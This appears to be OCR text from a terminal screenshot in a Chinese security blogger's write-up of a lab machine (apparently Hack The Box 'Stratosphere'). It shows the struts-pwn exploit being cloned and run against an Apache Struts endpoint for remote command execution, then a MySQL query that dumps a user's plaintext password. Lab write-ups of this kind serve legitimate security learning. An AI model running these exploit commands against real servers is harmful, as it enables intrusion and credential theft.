 dayu@kali: ~/桌面/dayuStratosphere/struts-pwn
dayu@kali: ~/桌面/dayuStratosphere
dayu@kali: ~/桌面/dayuStratosphere/struts-pwn
dayu@kali: ~/桌面/dayuStratosphere/struts-pwn 186x40
dayuApocalyst
dayuStratosphe
re
正克隆到 'struts-pwn'...
remote: Enumerating objects: 37, done.
remote: Total 37 (delta 0), reused 0 (delta 0), pack-reused 37
接收对象中: 100% (37/37), 8.92 KiB | 1.49 MiB/s, 完成.
处理 delta 中: 100% (21/21), 完成.
dayu@kali:~/桌面/dayuStratosphere$ ls
10.10.10.64.txt struts-pwn
dayu@kali:~/桌面/dayuStratosphere$ cd stry
bash: cd: stry: 没有那个文件或目录
dayu@kali:~/桌面/dayuStratosphere$ cd struts-pwn/
dayu@kali:~/桌面/dayuStratosphere/struts-pwn$ ls
LICENSE.txt README.md requirements.txt struts-pwn.py
dayu@kali:~/桌面/dayuStratosphere/struts-pwn$ sudo python struts-pwn.py --url 'http://10.10.10.64:8080/Monitoring/example/Welcome.action' -c 'id'
[sudo] dayu 的密码:
[*] URL: http://10.10.10.64:8080/Monitoring/example/Welcome.action
[*] CMD: id
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
uid=115(tomcat8) gid=119(tomcat8) groups=119(tomcat8)
[%] Done.
dayu@kali:~/桌面/dayuStratosphere/struts-pwn$ sudo python struts-pwn.py --url 'http://10.10.10.64:8080/Monitoring/example/Welcome.action' -c 'mysql -u admin -padmin -e "use users;select
* from accounts"'
[*] URL: http://10.10.10.64:8080/Monitoring/example/Welcome.action
[*] CMD: mysql -u admin -padmin -e "use users;select * from accounts"
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
fullName password username
Richard F. Smith 9tc*rhKuG5TyXvUJOrE^5CK7k richard
[%] Done.
dayu@kali:~/桌面/dayuStratosphere/struts-pwn$
大余安全
https://blog.csdn.net/qq_34801745